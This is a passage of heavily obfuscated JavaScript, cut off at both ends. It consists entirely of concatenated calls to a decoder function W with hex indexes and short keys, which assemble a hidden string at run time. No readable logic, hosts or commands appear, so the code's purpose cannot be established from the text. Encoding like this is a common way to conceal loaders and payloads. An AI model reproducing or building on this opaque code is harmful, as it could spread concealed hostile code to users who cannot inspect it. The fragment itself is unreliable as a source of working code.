'lQ2)')+W(0x6d2,'8cSV')+W(0x1f1,'[o#v')+W(0x2fb,'COf%')+W(0x9ce,'$5dE')+W(0x6a2,'s^Tg')+W(0x833,'lNl*')+W(0x87a,'JiKI')+(W(0x733,'*]&X')+W(0x706,'YNbO')+W(0x3e0,'d[rY')+W(0x358,'8cSV')+W(0xd6a,']0Yv')+W(0x4a2,'2oje')+W(0x247,'dj)4')+W(0x4ff,'k8(U')+W(0x7d4,'2oje')+W(0xd32,'Mm6c')+W(0x89a,'Z%^7')+W(0xf34,'2oje')+W(0x6a6,'(VGl')+W(0x5b6,'U@XK')+W(0xdab,'$5Lb')+W(0xcda,'k75F')+W(0x5bb,'COf%')+W(0x806,'gX38')+W(0x412,'U@XK')+W(0xb0d,'lQ2)')+W(0x2ee,'Hwa3')+W(0xd1a,'gX38')+W(0xb5b,'fdDb')+W(0xc9e,'aFn0')+W(0xd2e,'2oje')+W(0x3e2,'Hwa3')+W(0x351,'Jo18')+W(0x897,']0Yv')+W(0x818,'k8(U')+W(0x86f,'lNl*')+W(0x502,'2oje')+W(0xc04,'C@lJ')+W(0x6f5,'gb1U')+W(0xf4f,'$5dE')+W(0xc24,'k8(U')+W(0x886,'[o#v')+W(0x20b,'$5Lb')+W(0xc61,'8cSV')+W(0x2ca,'k8(U')+W(0xa4b,'$5dE')+W(0x3a7,'U@XK')+W(0x9e9,'9OwL')+W(0x86d,'C@lJ')+W(0x3e7,'[o#v')+W(0x6a4,'(XYI')+W(0xc15,'!wil')+W(0x775,'(XYI')+W(0xf01,'s^Tg')+W(0xe00,'!wil')+W(0x40c,'Mm6c')+W(0xb8b,'aJ27')+W(0xceb,']0Yv')+W(0x22e,'!wil')+W(0x852,'Hwa3')+W(0x1010,'dj)4')+W(0x42f,'s^Tg')+W(0x227,'Mm6c')+W(0xb3e,'12uo')+W(0x450,'!wil')+W(0xc40,'E2C4')+W(0x594,'!wil')+W(0x7f2,'U@XK')+W(0x69d,'lNl*')+W(0xd3a,'k75F')+W(0xd53,'(XYI')+W(0x7e5,'gb1U')+W(0x978,'k75F')+W(0x944,'TJpa')+W(0xf50,'$5dE')+W(0xec0,'U@XK')+W(0x3eb,'rDi#')+W(0x93f,'gX38')+W(0x1000,'Z2Jp')+W(0x859,'aFn0')+W(0xd82,'I#jX')+W(0xac8,']VF*')+W(0x3ad,'[QV&')+W(0x763,'fdDb')+W(0x550,'D[^S')+W(0x4f0,']VF*')+W(0x6f2,'$[EC')+W(0xd58,'k8(U')+W(0x1014,'[QV&')+W(0x79c,'aJ27')+W(0xed4,'Mm6c')+W(0x3a1,'2oje')+W(0x771,'8cSV')+W(0xfb9,'(VGl')+W(0xecc,'C@lJ')+W(0xbed,'*]&X')+W(0xbe0,'$5dE')+W(0x708,'YNbO')+W(0x464,'2oje')+W(0x3fc,'8cSV')+W(0x217,'D[^S')+W(0x283,'lNl*')+W(0x340,'$[EC')+W(0x8fe,'D[^S')+W(0x967,'Z%^7')+W(0xd6b,'fdDb')+W(0xe68,'Rcw@')+W(0x6d7,'U@XK')+W(0x742,'12uo')+W(0xb77,'gb1U')+W(0x483,'E2C4')+W(0xff3,'&cle')+W(0x4f2,'YNbO')+W(0xe27,'I#jX')+W(0x4c5,'!vM5')+W(0x46e,'&cle')+W(0x9f9,'CI%&')+W(0xcab,'[QV&')+W(0xe33,'UDg2')+W(0xaf5,'Z%^7')+W(0x850,'*]&X')+W(0xe10,'aFn0')+W(0x258,'C@lJ')+W(0x821,'$[EC')+W(0x80c,'d[rY')+W(0xce9,'k75F')+W(0xbe4,'*]&X')+W(0x404,'dj)4')+W(0x8b7,'Jo18')+W(0x95f,'(XYI')+W(0x1fe,'!wil')+W(0xa1e,'8cSV')+W(0x4e3,'JiKI')+W(0xae6,']VF*')+W(0xd96,'COf%')+W(0x4e6,'lQ2)')+W(0x4ee,'H^JF')+W(0x4fd,'fdDb')+W(0xdd8,'Z%^7')+W(0xcbb,'s^Tg')+W(0xad6,'*]&X')+W(0x81e,'8cSV')+W(0xf4d,'[o#v')+W(0xdfe,'Rcw@')+W(0xa2f,'aJ27')+W(0xe8c,'H^JF')+W(0xbf0,'aFn0')+W(0xfed,'E2C4')+W(0x663,'UDg2')+W(0x5f7,'k75F')+W(0x925,'$5Lb')+W(0x5cb,'gX38')+W(0x3c1,'YNbO')+W(0xa13,'gX38')+W(0x267,'Rcw@')+W(0x3e1,']0Yv')+W(0xa1d,'aFn0')+W(0x2b0,'aFn0')+W(0xa97,']0Yv')+W(0x6b3,'!vM5')+W(0x91a,'(VGl')+W(0xbc6,'D[^S')+W(0x1d6,'Z2Jp')+W(0xafc,'TJpa')+W(0x44f,'9OwL')+W(0xb61,'*]&X')+W(0x2ff,'s^Tg')+W(0x935,'COf%')+W(0xb00,'D[^S')+W(0x603,'lNl*')+W(0x410,'lNl*')+W(0xf4c,'Z%^7')+W(0x3f0,'H^JF')+W(0x35c,'k8(U')+W(0x57e,'UDg2')+W(0xc73,']VF*')+W(0xd60,'8cSV')+W(0x2af,'d[rY')+W(0x941,'aFn0')+W(0xb17,'[o#v')+W(0xf60,'Rcw@')+W(0x2b5,'Jo18')+W(0xe57,'lNl*')+W(0x938,'YNbO')+W(0x7c4,'rDi#')+W(0xe12,'(XYI')+W(0x26f,'k8(U')+W(0x519,'k8(U')+W(0x980,'Z%^7')+W(0x278,'D[^S')+W(0x5d9,'[QV&')+W(0xa3f,'aJ27')+W(0x787,'Hwa3')+W(0xd9e,'*]&X')+W(0x835,'gX38')+W(0xe3a,'YNbO')+W(0xca0,']0Yv')+W(0x94c,'fdDb')+W(0x743,'lNl*')+W(0x93d,'8cSV')+W(0x3a5,']VF*')+W(0xd81,'$5dE')+W(0x230,'dj)4')+W(0xa8b,'COf%')+W(0x1d1,'aJ27')+W(0xe18,'COf%'))+(W(0xdf0,']VF*')+W(0x977,'gb1U')+W(0x7f3,'9OwL')+W(0xda2,'s^Tg')+W(0x1e5,'rDi#')+W(0xe6d,'aFn0')+W(0xab3,'$5Lb')+W(0xdbf,'JiKI')+W(0xe70,')d*V')+W(0x3a2,'CI%&')+W(0x846,'gX38')+W(0x5a8,'E2C4')+W(0x913,'d[rY')+W(0xce2,'$[EC')+W(0xaf3,'[o#v')+W(0xedc,'8cSV')+W(0x8f1,'E2C4')+W(0x504,'iBBT')+W(0xf06,'(VGl')+W(0xe04,'gX38')+W(0x5a1,'CI%&')+W(0xa7a,'fdDb')+W(0x40b,'(VGl')+W(0x556,'[QV&')+W(0x2ef,'(VGl')+W(0x5d2,']0Yv')+W(0xa96,'!vM5')+W(0x575,'$5Lb')+W(0xebd,'JiKI')+W(0x608,'8cSV')+W(0x463,'Z%^7')+W(0x9d3,'TJpa')+W(0x2bf,'s^Tg')+W(0xbfb,'[o#v')+W(0xe7e,'&cle')+W(0x4e0,'COf%')+W(0xcde,'iBBT')+W(0xb26,'TJpa')+W(0x323,'(XYI')+W(0x89e,'CI%&')+W(0xc47,'CI%&')+W(0x3df,'$5Lb')+W(0xcfe,'YNbO')+W(0xbf4,'(VGl')+W(0x6eb,'d[rY')+W(0xc0d,')d*V')+W(0xe58,']0Yv')+W(0x79d,'iBBT')+W(0x691,'C@lJ')+W(0x395,'aJ27')+W(0xdf2,'$[EC')+W(0xe99,')d*V')+W(0xfe2,'C@lJ')+W(0xccb,'gX38')+W(0xe23,'aJ27')+W(0xbde,']VF*')+W(0x892,'$5Lb')+W(0xfa3,']0Yv')+W(0x433,'fdDb')+W(0xa4c,'aFn0')+W(0x63e,'8cSV')+W(0x27f,'lQ2)')+W(0xb62,'U@XK')+W(0xfa6,'Rcw@')+W(0x8bb,'&cle')+W(0xc21,'Mm6c')+W(0x5b8,'Z2Jp')+W(0xa8e,'12uo')+W(0x970,'lNl*')+W(0xd5e,'rDi#')+W(0x6c5,'H^JF')+W(0xf5b,'(XYI')+W(0x459,'aFn0')+W(0x46a,'12uo')+W(0x888,'8cSV')+W(0x354,'Z2Jp')+W(0x736,'$5Lb')+W(0x510,'k8(U')+W(0xa3d,'[QV&')+W(0xa93,'U@XK')+W(0x882,'!wil')+W(0xea4,'Z2Jp')+W(0xc74,'$5dE')+W(0x8eb,'C@lJ')+W(0x90c,'[QV&')+W(0xa12,']VF*')+W(0x8cd,'gX38')+W(0x5f1,'s^Tg')+W(0x392,'(XYI')+W(0xbb3,'$5dE')+W(0xc2d,'$[EC')+W(0xc23,'8cSV')+W(0x100b,'C@lJ')+W(0x7bf,'8cSV')+W(0xc92,'UDg2')+W(0x100e,'(VGl')+W(0xd45,']0Yv')+W(0xc48,'$5Lb')+W(0xeb1,'fdDb')+W(0x877,'$5Lb')+W(0xeae,'dj)4')+W(0x2c0,'9OwL')+W(0xcc0,'8cSV')+W(0x2a4,'(VGl')+W(0x560,'$[EC')+W(0xeec,'gX38')+W(0xdf3,')d*V')+W(0x8bd,'U@XK')+W(0x9c5,']0Yv')+W(0xcc9,'lQ2)')+W(0x256,'$5dE')+W(0x3b3,']VF*')+W(0x27b,'lNl*')+W(0x634,'E2C4')+W(0xcba,'H^JF')+W(0x8ec,')d*V')+W(0xbb1,'C@lJ')+W(0xed0,'H^JF')+W(0xaf1,'fdDb')+W(0x6ad,'E2C4')+W(0xd2c,'d[rY')+W(0x7a9,'Hwa3')+W(0x789,'E2C4')+W(0x597,'[o#v')+W(0x904,'!vM5')+W(0xbf8,'JiKI')+W(0x1d8,'Mm6c')+W(0x7cb,'8cSV')+W(0x87f,'aFn0')+W(0x71b,'9OwL')+W(0x647,')d*V')+W(0xf77,'Z%^7')+W(0xf02,'UDg2')+W(0x984,'YNbO')+W(0x76d,'k8(U')+W(0x54b,'!wil')+W(0x92b,'C@lJ')+W(0xf48,'!wil')+W(0x796,'fdDb')+W(0xe93,'Z%^7')+W(0xee5,']0Yv')+W(0x5df,'COf%')+W(0x4b4,'*]&X')+W(0x8a7,'lNl*')+W(0xb43,'gb1U')+W(0xfa1,'YNbO')+W(0x52b,'H^JF')+W(0x265,'dj)4')+W(0x403,'aFn0')+W(0x8d4,'lQ2)')+W(0xbb9,'aJ27')+W(0x489,'!wil')+W(0xdd1,'Jo18')+W(0xfb3,'[o#v')+W(0x2fe,'gX38')+W(0x492,'(XYI')+W(0x8a5,'H^JF')+W(0x943,'Mm6c')+W(0xd19,'!vM5')+W(0xb3f,'I#jX')+W(0x6f0,'lQ2)')+W(0xbd4,'!vM5')+W(0x2c1,'gX38')+W(0xb9f,'$5dE')+W(0x9ee,'iBBT')+W(0xfee,']0Yv')+W(0x81a,']VF*')+W(0x699,'!vM5')+W(0x76b,']0Yv')+W(0x44c,']VF*')+W(0x76c,'iBBT')+W(0xf78,'!vM5')+W(0xf4e,'Jo18')+W(0x47b,'JiKI')+W(0x67e,'k8(U')+W(0xe41,'!wil')+W(0x29f,'aJ27')+W(0x538,'fdDb')+W(0xd40,'TJpa')+W(0xe82,'s^Tg')+W(0x4b7,'JiKI')+W(0xc94,')d*V')+W(0x9e1,'!vM5')+W(0xc49,'JiKI')+W(0xc0e,'Rcw@')+W(0xe05,'dj)4')+W(0x7a3,'COf%')+W(0x36b,'Hwa3')+W(0x7da,'rDi#')+W(0xce7,'lNl*')+W(0xed7,'Z2Jp')+W(0x5bd,'$[EC')+W(0x91e,'&cle')+W(0x9bf,'!vM5')+W(0x513,'$[EC')+W(0xdcf,'[QV&')+W(0x60a,'Z%^7')+W(0x447,'[o#v')+W(0xa18,'aFn0')+W(0x72e,'iBBT'))+(W(0xa50,'Mm6c')+W(0xb8f,'dj)4')+W(0xb69,'CI%&')+W(0xcaa,'$[EC')+W(0x308,'d[rY')+W(0xfb7,'aFn0')+W(0x346,')d*V')+W(0xd35,'gX38')+W(0x5a9,'aFn0')+W(0x865,'Mm6c')+W(0xa14,']VF*')+W(0x67b,'aJ27')+W(0x320,'I#jX')+W(0xcb3,'H^JF')+W(0xbe1,'(VGl')+W(0x255,'!vM5')+W(0x738,']VF*')+W(0x714,'JiKI')+W(0xd21,'$5Lb')+W(0x2f4,'Rcw@')+W(0xccd,'U@XK')+W(0xb6a,'CI%&')+W(0x498,'D[^S')+W(0x4bd,'lNl*')+W(0xb22,'UDg2')+W(0x1f2,'aFn0')+W(0xd33,'Jo18')+W(0x66a,'aJ27')+W(0x542,'JiKI')+W(0x55f,'&cle')+W(0xb0b,'9OwL')+W(0xca1,'iBBT')+W(0x277,'lNl*')+W(0x5d7,'CI%&')+W(0xb47,'COf%')+W(0x38c,'(XYI')+W(0x97e,'2oje')+W(0x770,']VF*')+W(0x637,'lNl*')+W(0x28f,'k8(U')+W(0xa80,'Z%^7')+W(0x2e2,'$5Lb')+W(0xb87,'9OwL')+W(0x20f,'aJ27')+W(0xcf5,'Hwa3')+W(0x1fa,'Rcw@')+W(0x9b2,'k8(U')+W(0x87d,'Hwa3')+W(0x420,'dj)4')+W(0x981,'lNl*')+W(0x979,'Jo18')+W(0x85e,'Z2Jp')+W(0xe7f,'gb1U')+W(0xd95,'rDi#')+W(0xe9a,'dj)4')+W(0xf7a,'$5Lb')+W(0xcb2,'aFn0')+W(0x28a,'12uo')+W(0xb03,'dj)4')+W(0x205,'(XYI')+W(0xc39,'12uo')+W(0xa02,'COf%')+W(0xff5,'UDg2')+W(0xbad,'gb1U')+W(0x64c,'UDg2')+W(0xee4,'$5Lb')+W(0xf05,'$5dE')+W(0xd79,'2oje')+W(0x9bb,'D[^S')+W(0xc82,'rDi#')+W(0xd5b,'(XYI')+W(0xaba,'I#jX')+W(0x4a0,'CI%&')+W(0x557,'gX38')+W(0xba0,'k8(U')+W(0x229,'(VGl')+W(0x400,'gb1U')+W(0x9a8,'I#jX')+W(0x60c,'[o#v')+W(0x313,')d*V')+W(0xdc5,'D[^S')+W(0x8ae,'D[^S')+W(0x621,'TJpa')+W(0x746,'E2C4')+W(0x727,'lQ2)')+W(0xcb7,'9OwL')+W(0x7b7,'k75F')+W(0xc09,'k75F')+W(0x37c,'$5Lb')+W(0x475,'d[rY')+W(0x97a,'gX38')+W(0x5ad,'I#jX')+W(0x511,'12uo')+W(0x2f9,'Z2Jp')+W(0xa52,'$[EC')+W(0x793,'C@lJ')+W(0xf81,'s^Tg')+W(0xd10,'$5dE')+W(0xf7e,'Z2Jp')+W(0xb8d,'(VGl')+W(0xd66,'$[EC')+W(0xc81,'lNl*')+W(0xe50,'CI%&')+W(0x49f,'$5Lb')+W(0x5a7,'Hwa3')+W(0x8f2,'*]&X')+W(0x2dd,'aJ27')+W(0xd29,'YNbO')+W(0x8b4,'UDg2')+W(0xd55,'YNbO')+W(0x9e3,'gb1U')+W(0xf49,'2oje')+W(0x1016,'$[EC')+W(0x8d3,'lQ2)')+W(0x3e5,'8cSV')+W(0x1020,'UDg2')+W(0x9bc,'9OwL')+W(0xb0c,'I#jX')+W(0x585,'YNbO')+W(0x9fc,'dj)4')+W(0x1ee,'9OwL')+W(0x887,'JiKI')+W(0xa08,'UDg2')+W(0xb66,'(VGl')+W(0x9e0,'*]&X')+W(0xa5c,'Jo18')+W(0x444,'Z2Jp')+W(0x435,'!wil')+W(0x4de,'lNl*')+W(0x784,'9OwL')+W(0x6ae,'Hwa3')+W(0xce3,'fdDb')+W(0x219,'fdDb')+W(0xddf,'Z2Jp')+W(0xb89,'gb1U')+W(0xbd2,'I#jX')+W(0x98e,'gb1U')+W(0x299,'$[EC')+W(0xed1,'YNbO')+W(0x22c,'rDi#')+W(0xf1e,'d[rY')+W(0xdce,']VF*')+W(0x5f2,'Jo18')+W(0x7fd,'Rcw@')+W(0xf95,'(VGl')+W(0xdff,'8cSV')+W(0xc7f,'[o#v')+W(0x317,'s^Tg')+W(0x77a,'[QV&')+W(0x75b,'[QV&')+W(0xe9f,'iBBT')+W(0xd69,'Hwa3')+W(0xe46,'2oje')+W(0xa4a,'2oje')+W(0xf73,'$5Lb')+W(0x750,'s^Tg')+W(0x312,'fdDb')+W(0x288,'D[^S')+W(0xae7,'!vM5')+W(0x584,'(XYI')+W(0xb75,'fdDb')+W(0xff8,'aFn0')+W(0xc8d,'Hwa3')+W(0x5ae,'$[EC')+W(0x7c5,')d*V')+W(0x40f,'s^Tg')+W(0x85a,'fdDb')+W(0x1fd,'dj)4')+W(0x58f,'H^JF')+W(0x564,'8cSV')+W(0x6c2,'U@XK')+W(0xae9,'C@lJ')+W(0xe89,'TJpa')+W(0xdf9,'9OwL')+W(0xa4e,'$5dE')+W(0xead,')d*V')+W(0x5f8,'k75F')+W(0x675,'Rcw@')+W(0xbd3,'Z2Jp')+W(0x820,']0Yv')+W(0x525,'YNbO')+W(0x456,'Z2Jp')+W(0x254,'!wil')+W(0xae5,'[QV&')+W(0x516,'dj)4')+W(0x461,'gX38')+W(0x30a,'H^JF')+W(0x867,'gX38')+W(0x5d3,']0Yv')+W(0xde5,'COf%')+W(0x99e,'s^Tg')+W(0xcac,'2oje')+W(0x2a7,'fdDb')+W(0x580,'!vM5')+W(0xfc9,'[o#v')+W(0x2e6,'Z%^7')+W(0x25d,'9OwL')+W(0x25f,'8cSV')+W(0x29d,'aJ27')+W(0xd77,'(VGl'))+(W(0x7d7,'COf%')+W(0x6f6,'&cle')+W(0xb14,'2oje')+W(0x21f,'YNbO')+W(0xd09,'gX38')+W(0xb54,']0Yv')+W(0x58b,'JiKI')+W(0xd31,'$5dE')+W(0x1d9,'[o#v')+W(0xfa9,'*]&X')+W(0x476,'9OwL')+W(0x6f3,'[o#v')+W(0x864,'iBBT')+W(0x2a6,'lQ2)')+W(0xbe2,']VF*')+W(0x25b,'8cSV')+W(0xc9b,']VF*')+W(0x910,'D[^S')+W(0xf32,'$5Lb')+W(0xee8,'k75F')+W(0xba4,'9OwL')+W(0xf07,'9OwL')+W(0x8ce,'CI%&')+W(0xf0c,'k75F')+W(0xce8,'!wil')+W(0x77e,'D[^S')+W(0x2ad,'[o#v')+W(0x664,'9OwL')+W(0x595,']VF*')+W(0x57c,'$5Lb')+W(0xbbd,'gb1U')+W(0x4d7,'TJpa')+W(0xd41,'k75F')+W(0x623,'k75F')+W(0x8a6,'[QV&')+W(0x271,'COf%')+W(0x577,'aJ27')+W(0x4f5,'I#jX')+W(0x596,'k75F')+W(0x582,'H^JF')+W(0xadc,']0Yv')+W(0xd1f,'YNbO')+W(0xf09,'U@XK')+W(0x1fc,'12uo')+W(0xbda,'I#jX')+W(0x23f,'dj)4')+W(0x851,'gX38')+W(0x94d,'$5dE')+W(0xc36,'[QV&')+W(0xbf9,'D[^S')+W(0xcc8,'s^Tg')+W(0xfd2,'lNl*')+W(0x587,'!vM5')+W(0xfc8,'U@XK')+W(0x645,'CI%&')+W(0xae4,'CI%&')+W(0x285,'!vM5')+W(0xe74,'9OwL')+W(0xad1,'Z%^7')+W(0xe5c,'*]&X')+W(0x546,'k75F')+W(0x561,'[o#v')+W(0xe47,'(VGl')+W(0x27e,'fdDb')+W(0x326,'$[EC')+W(0xd5f,'Z%^7')+W(0x2c6,'[QV&')+W(0xcc5,'12uo')+W(0xcfc,'[QV&')+W(0xc5a,'lQ2)')+W(0x46f,'Z2Jp')+W(0xc95,'(VGl')+W(0x92e,'$[EC')+W(0x216,'(VGl')+W(0x89c,'Mm6c')+W(0x6c3,'(VGl')+W(0x416,'!vM5')+W(0x834,'UDg2')+W(0x802,'Jo18')+W(0xabc,'Z2Jp')+W(0xc55,'k75F')+W(0xb29,'2oje')+W(0xf5d,'gb1U')+W(0x71c,'gX38')+W(0x99a,'D[^S')+W(0x332,'k8(U')+W(0x284,'$5dE')+W(0x4ab,']0Yv')+W(0x31a,')d*V')+W(0xd67,'(VGl')+W(0x45c,'aFn0')+W(0xa4d,'!vM5')+W(0x4d8,')d*V')+W(0x586,'JiKI')+W(0x7c7,']0Yv')+W(0x411,'$5Lb')+W(0x367,'k75F')+W(0xc4d,')d*V')+W(0x794,'D[^S')+W(0x994,'rDi#')+W(0xf19,'D[^S')+W(0xbd7,']0Yv')+W(0xf7f,'CI%&')+W(0x388,'E2C4')+W(0x7dd,'k75F')+W(0xe7d,')d*V')+W(0x960,'Jo18')+W(0x914,'dj)4')+W(0x3a4,'CI%&')+W(0xa79,'k75F')+W(0xc1d,'rDi#')+W(0x857,'COf%')+W(0x3af,'dj)4')+W(0x55c,'8cSV')+W(0xec5,'dj)4')+W(0x5fa,'Jo18')+W(0x50f,'Mm6c')+W(0x6b7,'dj)4')+W(0xf38,'lQ2)')+W(0xdf5,'iBBT')+W(0xf44,'d[rY')+W(0xa65,'$5dE')+W(0x1e0,'k8(U')+W(0xe79,'I#jX')+W(0x725,'C@lJ')+W(0xf47,'gX38')+W(0x96c,'!wil')+W(0xf6a,'[o#v')+W(0x68c,'$5Lb')+W(0x908,'aFn0')+W(0x51e,'(VGl')+W(0x7cc,'$[EC')+W(0xdef,'(VGl')+W(0xfc1,'iBBT')+W(0xb40,'2oje')+W(0xc7d,'C@lJ')+W(0xefb,'&cle')+W(0x4a5,'s^Tg')+W(0x273,'$[EC')+W(0x45f,'[o#v')+W(0xa41,'Z2Jp')+W(0xac6,'Z%^7')+W(0xb4e,'&cle')+W(0x8e6,'12uo')+W(0x61c,'H^JF')+W(0xc6d,'$5dE')+W(0x931,'$[EC')+W(0xa26,'!vM5')+W(0xb49,'8cSV')+W(0x517,'fdDb')+W(0x600,'s^Tg')+W(0x902,'JiKI')+W(0xf53,'d[rY')+W(0x59c,'12uo')+W(0x2a8,'dj)4')+W(0xa36,'iBBT')+W(0x6dc,'U@XK')+W(0x21b,'YNbO')+W(0xfba,'2oje')+W(0xafa,'$[EC')+W(0x3bc,'aFn0')+W(0x3d5,'JiKI')+W(0x8c9,'!wil')+W(0x514,'fdDb')+W(0xd42,'rDi#')+W(0x50b,'U@XK')+W(0xd56,'Z%^7')+W(0x6d0,'Mm6c')+W(0xbb0,'JiKI')+W(0x61e,'YNbO')+W(0xa73,'JiKI')+W(0xb95,'$5dE')+W(0xb38,'k75F')+W(0xd20,'I#jX')+W(0x5af,'C@lJ')+W(0x5bf,'$5dE')+W(0xaef,'$[EC')+W(0x5e1,'$5dE')+W(0xd65,'$5Lb')+W(0x63f,'k75F')+W(0xeaa,'COf%')+W(0x4af,'rDi#')+W(0x745,'Z%^7')+W(0xc27,'9OwL')+W(0xc76,'lNl*')+W(0x65e,'k75F')+W(0x62f,'k8(U')+W(0xdb6,'lQ2)')+W(0x866,'YNbO')+W(0x625,'$5Lb')+W(0x22d,'12uo')+W(0xfdc,'D[^S')+W(0xce0,'Hwa3')+W(0xbf7,'!vM5')+W(0x521,'D[^S')+W(0x23d,'CI%&')+W(0x57f,'d[rY')+W(0xaac,'E2C4')+W(0xdeb,'Z2Jp')+W(0xadd,'$[EC'))+(W(0x262,'k8(U')+W(0xc26,'H^JF')+W(0x366,'lQ2)')+W(0xb73,'CI%&')+W(0x7de,'!vM5')+W(0x4aa,'8cSV')+W(0x697,'k75F')+W(0xa63,'fdDb')+W(0x37e,'H^JF')+W(0x51c,'COf%')+W(0xd5a,'YNbO')+W(0x73a,'Z%^7')+W(0x211,'d[rY')+W(0x3f2,'12uo')+W(0x639,'$5dE')+W(0x70c,'12uo')+W(0x524,'D[^S')+W(0x9a9,'Hwa3')+W(0xbc7,'TJpa')+W(0x44a,'[QV&')+W(0xe21,'Rcw@')+W(0x307,'D[^S')+W(0x3cf,']VF*')+W(0xc78,')d*V')+W(0xb21,'&cle')+W(0x711,']0Yv')+W(0x1e7,'Jo18')+W(0x619,'Z2Jp')+W(0xe39,'Z2Jp')+W(0xe9d,'[o#v')+W(0x5e7,'[o#v')+W(0x963,'(XYI')+W(0x613,'!vM5')+W(0x6db,'(XYI')+W(0xa66,'iBBT')+W(0xe07,'k8(U')+W(0xd05,'lNl*')+W(0x807,'UDg2')+W(0x35f,'(XYI')+W(0x830,')d*V')+W(0x6b6,'dj)4')+W(0x5aa,'H^JF')+W(0x4f1,'H^JF')+W(0x37a,'d[rY')+W(0x466,'fdDb')+W(0xa0a,'COf%')+W(0xb63,'k8(U')+W(0xcb6,'TJpa')+W(0xd06,'$[EC')+W(0x45b,'UDg2')+W(0x7d5,'k8(U')+W(0x7d1,'I#jX')+W(0x670,'UDg2')+W(0xac0,']0Yv')+W(0x5c0,'H^JF')+W(0x53d,'D[^S')+W(0xc34,'gX38')+W(0x4bf,'gX38')+W(0x23b,'Z%^7')+W(0x9f6,'9OwL')+W(0xb51,'D[^S')+W(0xf4b,'Jo18')+W(0xeb7,'E2C4')+W(0x633,'lNl*')+W(0xe1d,'Mm6c')+W(0xe29,']VF*')+W(0xc3c,']VF*')+W(0x4b1,'H^JF')+W(0x376,']0Yv')+W(0x9e2,'iBBT')+W(0xfa5,'Jo18')+W(0xc32,'CI%&')+W(0xc02,'2oje')+W(0x2c7,'Mm6c')+W(0x9a3,'E2C4')+W(0x305,'U@XK')+W(0xec9,'YNbO')+W(0xb55,'Rcw@')+W(0x4c2,']VF*')+W(0x843,'(VGl')+W(0xf2b,'E2C4')+W(0x8d1,'k75F')+W(0xc70,'8cSV')+W(0xf9b,'rDi#')+W(0xed2,'k8(U')+W(0x92c,'&cle')+W(0x8bc,'!vM5')+W(0xcc2,'&cle')+W(0x81b,'aFn0')+W(0x91b,'fdDb')+W(0xff1,'gX38')+W(0x532,'d[rY')+W(0x365,'(VGl')+W(0xbcc,'&cle')+W(0x5c3,'aJ27')+W(0x876,'aJ27')+W(0x4f4,'aJ27')+W(0x5b5,'(XYI')+W(0x3ec,'gb1U')+W(0x352,'8cSV')+W(0x4ed,'!vM5')+W(0x2c2,'k8(U')+W(0xa5b,'Z2Jp')+W(0x3d7,'TJpa')+W(0x87b,'D[^S')+W(0x204,'&cle')+W(0xa44,'aFn0')+W(0x7f6,'k8(U')+W(0xa6e,'C@lJ')+W(0x626,'&cle')+W(0x70e,'&cle')+W(0xc3a,'D[^S')+W(0xace,'lNl*')+W(0xbe7,'YNbO')+W(0x635,'YNbO')+W(0xbe6,'aFn0')+W(0xa9f,'!vM5')+W(0xd2f,']VF*')+W(0x6fd,'lNl*')+W(0xe38,'Z%^7')+W(0x481,'!wil')+W(0x48d,'lQ2)')+W(0x9cb,'d[rY')+W(0x9b1,'$[EC')+W(0xc0f,'9OwL')+W(0x8ad,'dj)4')+W(0x7ee,'aFn0')+W(0x79f,'!vM5')+W(0xb4c,'Z2Jp')+W(0x5c8,'(XYI')+W(0xb23,'YNbO')+W(0xb88,'iBBT')+W(0xf04,'k75F')+W(0x6e0,']0Yv')+W(0xd8a,'Z2Jp')+W(0xef7,'d[rY')+W(0x786,'fdDb')+W(0xcf1,'iBBT')+W(0x6d5,'Rcw@')+W(0x535,'[o#v')+W(0x8e2,'aJ27')+W(0xdea,'JiKI')+W(0x4ca,'dj)4')+W(0x3a9,'2oje')+W(0xa15,'Jo18')+W(0x33e,'lQ2)')+W(0x78f,'aFn0')+W(0xfeb,'COf%')+W(0xac3,'$5dE')+W(0x2e7,'lNl*')+W(0xbcd,'U@XK')+W(0x38f,'UDg2')+W(0x2c8,'[o#v')+W(0x9dc,']VF*')+W(0x4f9,'Hwa3')+W(0x528,'k8(U')+W(0x9a1,'Z%^7')+W(0x68f,'fdDb')+W(0x375,'lNl*')+W(0x62d,'dj)4')+W(0x56f,'lNl*')+W(0x969,'gX38')+W(0x41d,'!vM5')+W(0x427,'TJpa')+W(0x93a,'H^JF')+W(0xf80,')d*V')+W(0x840,'Rcw@')+W(0x26e,'D[^S')+W(0x1df,'Rcw@')+W(0x5e6,'s^Tg')+W(0x84d,'TJpa')+W(0x630,'JiKI')+W(0xc41,'Rcw@')+W(0x9d5,'9OwL')+W(0xd72,'Z%^7')+W(0x274,'COf%')+W(0x9fe,'gb1U')+W(0x6c7,'$5Lb')+W(0x3d4,'YNbO')+W(0x669,'d[rY')+W(0x490,'8cSV')+W(0x6af,'k8(U')+W(0x8ef,'(XYI')+W(0x457,'C@lJ')+W(0xfa7,'Jo18')+W(0xc56,'(XYI')+W(0x591,'COf%')+W(0x7ed,'Hwa3')+W(0xfd3,'TJpa')+W(0x731,'fdDb')+W(0x383,'Jo18')+W(0x287,'Jo18')+W(0xc58,'Z2Jp')+W(0xee1,'dj)4')+W(0x27c,'k75F')+W(0x688,'gb1U')+W(0xb74,'lQ2)')+W(0x4ce,'Z2Jp')+W(0x236,'[QV&')+W(0x534,'2oje'))+(W(0x24c,'aJ27')+W(0xe6c,'2oje')+W(0x484,'Z%^7')+W(0x8ba,'*]&X')+W(0xf08,'8cSV')+W(0x844,'8cSV')+W(0x4cf,'$[EC')+W(0x3d6,'Hwa3')+W(0x755,'Hwa3')+W(0x6b1,'D[^S')+W(0x1f6,'2oje')+W(0x249,'Z%^7')+W(0x32e,'dj)4')+W(0xb6f,'Hwa3')+W(0xc59,'aFn0')+W(0x7c2,'H^JF')+W(0xc4f,'lQ2)')+W(0x8d6,'D[^S')+W(0x903,'dj)4')+W(0x293,'COf%')+W(0x224,'aJ27')+W(0xee6,'k8(U')+W(0xe36,'(VGl')+W(0x2d9,'aJ27')+W(0x64e,'UDg2')+W(0x30b,'9OwL')+W(0x9f7,'iBBT')+W(0xa71,'Rcw@')+W(0x3fa,'COf%')+W(0x22a,'D[^S')+W(0xe85,'gb1U')+W(0x570,'Rcw@')+W(0x8ea,'CI%&')+W(0x917,'dj)4')+W(0xea2,'CI%&')+W(0x39a,'&cle')+W(0xcc7,'Jo18')+W(0x7b5,'[QV&')+W(0x1dd,'D[^S')+W(0x96e,'Jo18')+W(0xb19,'Z2Jp')+W(0xdd5,'$5dE')+W(0x773,'!wil')+W(0xc77,'9OwL')+W(0xc5f,'gb1U')+W(0x499,'2oje')+W(0xae1,'k75F')+W(0xc5c,'dj)4')+W(0x7a5,'YNbO')+W(0x999,'rDi#')+W(0x801,'aFn0')+